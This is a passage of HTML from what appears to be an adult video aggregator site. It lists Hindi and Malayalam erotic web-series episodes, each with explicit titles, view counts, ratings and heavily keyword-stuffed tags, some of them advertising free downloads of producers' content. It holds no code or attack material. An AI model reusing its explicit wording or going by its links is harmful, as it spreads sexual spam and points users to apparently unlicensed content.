href="https://wowuncut.com/holi-2025-kahaniplay-hindi-uncut-sex-web-series-episode-3" title="Holi 2025 Kahaniplay Hindi Uncut Sex Web Series Episode 3"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2025/08/Holi.3.webp" alt="Holi 2025 Kahaniplay Hindi Uncut Sex Web Series Episode 3"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>48:25</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:88%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>88%</span></div> 		<header class="entry-header"> 			<span>Holi 2025 Kahaniplay Hindi Uncut Sex Web Series Episode 3</span> 		</header> 	</a> </article>  <article data-video-id="video_6" data-main-thumb="https://wowuncut.com/wp-content/uploads/2023/10/BAGWE1.jpg" class="loop-video thumb-block video-preview-item full-width post-17967 post type-post status-publish format-standard has-post-thumbnail hentry category-moodx-originals category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2022-hindi-hot-short-porn-movies tag-2022-hindi-sex-video tag-2022-hindi-sex-web-series tag-2022-hindi-uncut-hot-web-series tag-2023-hindi-porn-web-series tag-2023-hindi-sex-web-series tag-2023-hindi-xxx-web-series tag-bagalwali tag-bagalwali-2023-moodx tag-bagalwali-2023-moodx-episode-1 tag-bagalwali-2023-moodx-episode-2 tag-bagalwali-2023-moodx-episode-3 tag-bagalwali-2023-moodx-hindi-porn-web-series tag-bagalwali-2023-moodx-originals tag-bagalwali-2023-moodx-vip tag-bagalwali-moodx tag-bagalwali-moodx-hot-web-series tag-bagalwali-moodx-porn-web-series tag-bagalwali-moodx-sex-web-series tag-bagalwali-moodx-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-web-series-2023 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx tag-hindi-xxx-video tag-moodx tag-moodx-adult-video tag-moodx-hot-short-film tag-moodx-originals tag-moodx-originals-porn-video tag-moodx-originals-sex-movie tag-moodx-originals-sex-video tag-moodx-originals-short-film tag-moodx-originals-xxx-films tag-moodx-porn-video tag-moodx-sex-video tag-moodx-short-film tag-moodx-vip tag-moodx-vip-adult-film tag-moodx-vip-adult-films tag-moodx-vip-blue-film tag-moodx-vip-hindi-adult-film tag-moodx-vip-hindi-short-film tag-moodx-vip-hindi-xxx-film tag-moodx-vip-hot-film tag-moodx-vip-porn-video tag-moodx-vip-sex-video tag-moodx-vip-short-film tag-moodx-vip-xxx-video tag-moodx-xxx tag-moodx-xxx-video tag-new-2023-porn-web-series tag-web-series tag-xxx tag-xxx-web-series" data-post-id="17967"> 	<a href="https://wowuncut.com/bagalwali-2023-moodx-originals-hindi-sex-web-series-ep-1" title="Bagalwali 2023 Moodx Originals Hindi Sex Web Series Ep 1"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2023/10/BAGWE1.jpg" alt="Bagalwali 2023 Moodx Originals Hindi Sex Web Series Ep 1"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 37K</span>			<span class="duration"><i class="fa fa-clock-o"></i>33:10</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Bagalwali 2023 Moodx Originals Hindi Sex Web Series Ep 1</span> 		</header> 	</a> </article>  <article data-video-id="video_7" data-main-thumb="https://wowuncut.com/wp-content/uploads/2025/04/Business.webp" class="loop-video thumb-block video-preview-item full-width post-29150 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2025-hindi-hot-short-porn-movies tag-2025-hindi-porn-web-series tag-2025-hindi-sex-video tag-2025-hindi-sex-web-series tag-2025-hindi-uncut-hot-web-series tag-2025-hindi-xxx-web-series tag-business-2025-websex tag-business-2025-websex-adult-short-film tag-business-2025-websex-hindi-xxx-film tag-business-2025-websex-originals tag-business-2025-websex-porn-video tag-business-2025-websex-sex-video tag-business-2025-websex-short-film tag-business-2025-websex-xxx-film tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2025 tag-hindi-hot-web-series tag-hindi-hot-web-series-2025 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-new-2025-porn-web-series tag-websex-2025-xxx-video tag-websex-adult-film tag-websex-app tag-websex-app-porn-video tag-websex-app-sex-video tag-websex-app-xxx-short-film tag-websex-hot-short-film tag-websex-originals tag-websex-porn-film tag-websex-porn-video tag-websex-porn-web-series tag-websex-sex-video tag-websex-xxx-film tag-websex-xxx-video tag-websex-xxx-web-series" data-post-id="29150"> 	<a href="https://wowuncut.com/business-2025-websex-hindi-uncut-sex-video" title="Business 2025 WebSex Hindi Uncut Sex Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2025/04/Business.webp" alt="Business 2025 WebSex Hindi Uncut Sex Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>25:51</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Business 2025 WebSex Hindi Uncut Sex Video</span> 		</header> 	</a> </article>  <article data-video-id="video_8" data-main-thumb="https://wowuncut.com/wp-content/uploads/2023/06/DrtyWrk.jpg" class="loop-video thumb-block video-preview-item full-width post-14748 post type-post status-publish format-standard has-post-thumbnail hentry category-hot-hindi-sex-video category-hindi-short-film category-hindi-uncut-films category-neonx-vip-hindi-porn-video tag-2022-hindi-hot-short-porn-movies tag-2022-hindi-sex-video tag-2022-hindi-sex-web-series tag-2022-hindi-uncut-hot-web-series tag-2023-hindi-porn-web-series tag-2023-hindi-sex-web-series tag-2023-hindi-xxx-web-series tag-dirty-work tag-dirty-work-2023 tag-dirty-work-neonx tag-dirty-work-neonx-adult-short-film tag-dirty-work-neonx-hindi-porn-film tag-dirty-work-neonx-hindi-porn-short-film tag-dirty-work-neonx-hot-short-film tag-dirty-work-neonx-originals tag-dirty-work-neonx-porn-video tag-dirty-work-neonx-sex-video tag-dirty-work-neonx-short-film tag-dirty-work-neonx-vip tag-dirty-work-neonx-xxx-film tag-dirty-work-neonx-xxx-video tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-web-series-2023 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-neon-x tag-neonx tag-neonx-free tag-neonx-hot-short-film tag-neonx-originals tag-neonx-originals-porn-video tag-neonx-originals-xxx-video tag-neonx-porn tag-neonx-sex-film tag-neonx-vip tag-neonx-vip-adult-film tag-neonx-vip-hindi-uncut-porn-video tag-neonx-vip-hindi-uncut-video tag-neonx-vip-hot-short-film tag-neonx-vip-originals tag-neonx-vip-orn-video tag-neonx-vip-short-film tag-neonx-vip-uncut-porn-video tag-neonx-vip-xxx-video tag-new-2023-porn-web-series" data-post-id="14748"> 	<a href="https://wowuncut.com/dirty-work-2023-neonx-vip-originals-hindi-sex-short-film" title="Dirty Work 2023 Neonx Vip Originals Hindi Sex Short Film"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2023/06/DrtyWrk.jpg" alt="Dirty Work 2023 Neonx Vip Originals Hindi Sex Short Film"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 22K</span>			<span class="duration"><i class="fa fa-clock-o"></i>48:14</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:73%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>73%</span></div> 		<header class="entry-header"> 			<span>Dirty Work 2023 Neonx Vip Originals Hindi Sex Short Film</span> 		</header> 	</a> </article> 			</div> 						<div class="clear"></div> 			<div class="show-more-related"> 				<a class="button large" href="https://wowuncut.com/category/rabbit-movies-hot-web-series">Show more related videos</a> 			</div> 					 	</div> <div class="clear"></div>  	 </article><!-- #post-## -->  		</main><!-- #main --> 	</div><!-- #primary -->   	<aside id="sidebar" class="widget-area with-sidebar-right" role="complementary"> 				<section id="widget_videos_block-4" class="widget widget_videos_block"><h2 class="widget-title">Latest videos</h2>				<a class="more-videos label" href="https://wowuncut.com/?filter=latest												"><i class="fa fa-plus"></i> <span>More videos</span></a> 	<div class="videos-list"> 			 <article data-video-id="video_9" data-main-thumb="https://wowuncut.com/wp-content/uploads/2026/01/young-kamwali.webp" class="loop-video thumb-block video-preview-item full-width post-33510 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-new-2026-porn-web-series tag-young-kamwali tag-young-kamwali-hindi-porn-video tag-young-kamwali-hindi-uncut-porn-video tag-young-kamwali-hindi-uncut-xxx-video tag-young-kamwali-porn-film tag-young-kamwali-porn-video tag-young-kamwali-sex-film tag-young-kamwali-sex-video tag-young-kamwali-short-film tag-young-kamwali-video tag-young-kamwali-xxx tag-young-kamwali-xxx-film tag-young-kamwali-xxx-video" data-post-id="33510"> 	<a href="https://wowuncut.com/young-kamwali-2026-hindi-uncut-sex-video" title="Young Kamwali 2026 Hindi Uncut Sex Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2026/01/young-kamwali.webp" alt="Young Kamwali 2026 Hindi Uncut Sex Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>16:43</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:66%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>66%</span></div> 		<header class="entry-header"> 			<span>Young Kamwali 2026 Hindi Uncut Sex Video</span> 		</header> 	</a> </article>  <article data-video-id="video_10" data-main-thumb="https://wowuncut.com/wp-content/uploads/2026/01/Vaishnavi-Outdoor-Romance.webp" class="loop-video thumb-block video-preview-item full-width post-33507 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-new-2026-porn-web-series tag-vaishnavi-outdoor-romance tag-vaishnavi-outdoor-romance-hindi-porn-video tag-vaishnavi-outdoor-romance-hindi-uncut-porn-video tag-vaishnavi-outdoor-romance-hindi-uncut-xxx-video tag-vaishnavi-outdoor-romance-porn-film tag-vaishnavi-outdoor-romance-porn-video tag-vaishnavi-outdoor-romance-sex-film tag-vaishnavi-outdoor-romance-sex-video tag-vaishnavi-outdoor-romance-short-film tag-vaishnavi-outdoor-romance-video tag-vaishnavi-outdoor-romance-xxx tag-vaishnavi-outdoor-romance-xxx-film tag-vaishnavi-outdoor-romance-xxx-video" data-post-id="33507"> 	<a href="https://wowuncut.com/vaishnavi-outdoor-romance-2026-hindi-uncut-sex-video" title="Vaishnavi Outdoor Romance 2026 Hindi Uncut Sex Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2026/01/Vaishnavi-Outdoor-Romance.webp" alt="Vaishnavi Outdoor Romance 2026 Hindi Uncut Sex Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 1K</span>			<span class="duration"><i class="fa fa-clock-o"></i>17:16</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Vaishnavi Outdoor Romance 2026 Hindi Uncut Sex Video</span> 		</header> 	</a> </article>  <article data-video-id="video_11" data-main-thumb="https://wowuncut.com/wp-content/uploads/2026/01/Romantic-Sensual-Sex-with-Huge-Facial-Cum-Shot.webp" class="loop-video thumb-block video-preview-item full-width post-33504 post type-post status-publish format-standard has-post-thumbnail hentry category-niks-indian-porn category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-2026-niksindian-hot-porn-video tag-2026-niksindian-porn-video tag-boobs tag-free-niksindian-porn-download tag-fucked tag-full-video tag-girl-fuck tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-indian tag-indian-xxx tag-new-2026-porn-web-series tag-new-niksindian-2026-video tag-niks-indian tag-niks-indian-porn tag-niks-indian-sex tag-niks-indian-sex-video-download tag-niks-indian-xxx tag-niks-indian-xxx-video tag-niksindia tag-niksindian tag-niksindian-2026-latest-video tag-niksindian-2026-new-porn-video tag-niksindian-2026-porn-video tag-niksindian-download tag-niksindian-free-hd-porn-video tag-niksindian-fuck-video tag-niksindian-full-porn-video tag-niksindian-full-porn-videos tag-niksindian-full-sex-videos tag-niksindian-full-video-download tag-niksindian-hd-porn-download tag-niksindian-hindi-sex-video tag-niksindian-hot-sex-film tag-niksindian-hqporner tag-niksindian-porn-free-download tag-niksindian-porn-video-2026 tag-niksindian-porn-videos-download tag-niksindian-pornhub tag-niksindian-porno tag-niksindian-sex tag-niksindian-sex-video tag-niksindian-video-download tag-niksindian-videos tag-niksindian-videos-download tag-niksindian-web-series tag-niksindian-xvideo tag-niksindian-xxx tag-niksindian-xxx-porn-video-2026 tag-niksindian-xxx-video tag-niksindian-com tag-romantic-sensual-sex-hindi-porn-video tag-romantic-sensual-sex-niksindian tag-romantic-sensual-sex-niksindian-full-video tag-romantic-sensual-sex-niksindian-porn tag-romantic-sensual-sex-niksindian-video tag-romantic-sensual-sex-niksindian-video-download tag-romantic-sensual-sex-niksindian-xxx tag-romantic-sensual-sex-romantic-sensual-sex-2026 tag-romantic-sensual-sex-with-huge-facial-cum-shot tag-romantic-sensual-sex-with-huge-facial-cum-shot-full-video tag-romantic-sensual-sex-with-huge-facial-cum-shot-niksindian tag-romantic-sensual-sex-xxx-video tag-xxx-niksindian" data-post-id="33504"> 	<a href="https://wowuncut.com/romantic-sensual-sex-2026-niksindian-sex-video" title="Romantic Sensual Sex 2026 Niksindian Sex Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2026/01/Romantic-Sensual-Sex-with-Huge-Facial-Cum-Shot.webp" alt="Romantic Sensual Sex 2026 Niksindian Sex Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>34:37</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Romantic Sensual Sex 2026 Niksindian Sex Video</span> 		</header> 	</a> </article>  <article data-video-id="video_12" data-main-thumb="https://wowuncut.com/wp-content/uploads/2026/01/Ladki-Ke-Jalwe-2026-UnCut.webp" class="loop-video thumb-block video-preview-item full-width post-33501 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-ladki-ke-jalwe tag-ladki-ke-jalwe-hindi-porn-video tag-ladki-ke-jalwe-hindi-uncut-porn-video tag-ladki-ke-jalwe-hindi-uncut-xxx-video tag-ladki-ke-jalwe-porn-film tag-ladki-ke-jalwe-porn-video tag-ladki-ke-jalwe-sex-film tag-ladki-ke-jalwe-sex-video tag-ladki-ke-jalwe-short-film tag-ladki-ke-jalwe-video tag-ladki-ke-jalwe-xxx tag-ladki-ke-jalwe-xxx-film tag-ladki-ke-jalwe-xxx-video tag-new-2026-porn-web-series" data-post-id="33501"> 	<a href="https://wowuncut.com/ladki-ke-jalwe-2026-hindi-uncut-sex-video" title="Ladki Ke Jalwe 2026 Hindi Uncut Sex Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2026/01/Ladki-Ke-Jalwe-2026-UnCut.webp" alt="Ladki Ke Jalwe 2026 Hindi Uncut Sex Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>19:03</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Ladki Ke Jalwe 2026 Hindi Uncut Sex Video</span> 		</header> 	</a> </article>  <article data-video-id="video_13" data-main-thumb="https://wowuncut.com/wp-content/uploads/2026/01/Desi-Couple-Hardcore-Fucking.webp" class="loop-video thumb-block video-preview-item full-width post-33498 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-desi-couple-hardcore-fucking tag-desi-couple-hardcore-fucking-hindi-porn-video tag-desi-couple-hardcore-fucking-hindi-uncut-porn-video tag-desi-couple-hardcore-fucking-hindi-uncut-xxx-video tag-desi-couple-hardcore-fucking-porn-film tag-desi-couple-hardcore-fucking-porn-video tag-desi-couple-hardcore-fucking-sex-film tag-desi-couple-hardcore-fucking-sex-video tag-desi-couple-hardcore-fucking-short-film tag-desi-couple-hardcore-fucking-video tag-desi-couple-hardcore-fucking-xxx tag-desi-couple-hardcore-fucking-xxx-film tag-desi-couple-hardcore-fucking-xxx-video tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-new-2026-porn-web-series" data-post-id="33498"> 	<a href="https://wowuncut.com/desi-couple-hardcore-fucking-2026-hindi-uncut-sex-video" title="Desi Couple Hardcore Fucking 2026 Hindi Uncut Sex Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2026/01/Desi-Couple-Hardcore-Fucking.webp" alt="Desi Couple Hardcore Fucking 2026 Hindi Uncut Sex Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>15:41</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Desi Couple Hardcore Fucking 2026 Hindi Uncut Sex Video</span> 		</header> 	</a> </article>  <article data-video-id="video_14" data-main-thumb="https://wowuncut.com/wp-content/uploads/2026/01/Palkaran-Payyan-Malayalam-Nmxseries-ep1.webp" class="loop-video thumb-block video-preview-item full-width post-33489 post type-post status-publish format-standard has-post-thumbnail hentry category-malayalam-porn-film category-malayalam-porn-web-series tag-malayalam-adult-short-film tag-malayalam-hot-film tag-malayalam-hot-web-series tag-malayalam-porn tag-malayalam-porn-hd tag-malayalam-porn-short-films tag-malayalam-porn-site tag-malayalam-porn-video tag-malayalam-porn-videos-com tag-malayalam-porn-web-series tag-malayalam-sex-web-series tag-malayalam-xxx-film tag-malayalam-xxx-video-clips tag-malayalam-xxx-video-download tag-malayalam-xxx-video-free-download tag-malayalam-xxx-web-series tag-nmx-series tag-nmx-series-malayalam-hot-web-series tag-nmx-series-originals tag-nmx-series-web-series tag-palkaran-payyan-2026 tag-palkaran-payyan-2026-nmx-series tag-palkaran-payyan-2026-nmx-series-xxx tag-palkaran-payyan-nmx-series-adult-web-series tag-palkaran-payyan-nmx-series-episode-1 tag-palkaran-payyan-nmx-series-episode-2 tag-palkaran-payyan-nmx-series-hot-web-series tag-palkaran-payyan-nmx-series-malayalam-porn-video tag-palkaran-payyan-nmx-series-malayalam-web-series tag-palkaran-payyan-nmx-series-malayalam-xxx-video tag-palkaran-payyan-nmx-series-porn-video-download tag-palkaran-payyan-nmx-series-porn-web-series tag-palkaran-payyan-nmx-series-xxx-web-series tag-palkaran-payyan-porn-web-series" data-post-id="33489"> 	<a href="https://wowuncut.com/palkaran-payyan-2026-nmx-series-malayalam-sex-web-series-ep-1" title="Palkaran Payyan 2026 Nmx Series Malayalam Sex Web Series Ep 1"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2026/01/Palkaran-Payyan-Malayalam-Nmxseries-ep1.webp" alt="Palkaran Payyan 2026 Nmx Series Malayalam Sex Web Series Ep 1"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:53</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Palkaran Payyan 2026 Nmx Series Malayalam Sex Web Series Ep 1</span> 		</header> 	</a> </article> 	</div> 	<div class="clear"></div> 			</section><section id="widget_videos_block-6" class="widget widget_videos_block"><h2 class="widget-title">Random videos</h2>				<a class="more-videos label" href="https://wowuncut.com/?filter=random												"><i class="fa fa-plus"></i> <span>More videos</span></a> 	<div class="videos-list"> 			 <article data-video-id="video_15" data-main-thumb="https://wowuncut.com/wp-content/uploads/2025/01/Rakhwala.Ep5_.webp" class="loop-video thumb-block video-preview-item full-width post-27722 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2025-hindi-hot-short-porn-movies tag-2025-hindi-porn-web-series tag-2025-hindi-sex-video tag-2025-hindi-sex-web-series tag-2025-hindi-uncut-hot-web-series tag-2025-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2025 tag-hindi-hot-web-series tag-hindi-hot-web-series-2025 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx tag-hindi-xxx-video tag-hulchul-app-hindi-porn-web-series tag-hulchul-app-hindi-web-series tag-hulchul-app-porn-video tag-hulchul-app-porn-web-series tag-hulchul-app-web-series tag-hulchul-app-xxx-video tag-hulchul-app-xxx-web-series tag-hulchul-originals tag-hulchul-originals-adult-film tag-hulchul-originals-hot-film tag-hulchul-originals-porn-video tag-hulchul-originals-sex-video tag-hulchul-originals-xxx-video tag-new-2025-porn-web-series tag-rakhwala-2025-hulchul-app tag-rakhwala-2025-hulchul-app-sex-web-series tag-rakhwala-2025-hulchul-originals tag-rakhwala-2025-hulchul-originals-episode-1 tag-rakhwala-2025-hulchul-originals-episode-2 tag-rakhwala-2025-hulchul-originals-episode-3 tag-rakhwala-2025-hulchul-originals-episode-4 tag-rakhwala-2025-hulchul-originals-episode-5 tag-rakhwala-2025-hulchul-originals-episode-6 tag-rakhwala-2025-hulchul-originals-porn-video tag-sasura-hulchul-originals tag-web-series tag-xxx tag-xxx-web-series" data-post-id="27722"> 	<a href="https://wowuncut.com/rakhwala-2025-hulchul-hindi-sex-web-series-episode-5" title="Rakhwala 2025 Hulchul Hindi Sex Web Series Episode 5"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2025/01/Rakhwala.Ep5_.webp" alt="Rakhwala 2025 Hulchul Hindi Sex Web Series Episode 5"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>29:37</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:80%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>80%</span></div> 		<header class="entry-header"> 			<span>Rakhwala 2025 Hulchul Hindi Sex Web Series Episode 5</span> 		</header> 	</a> 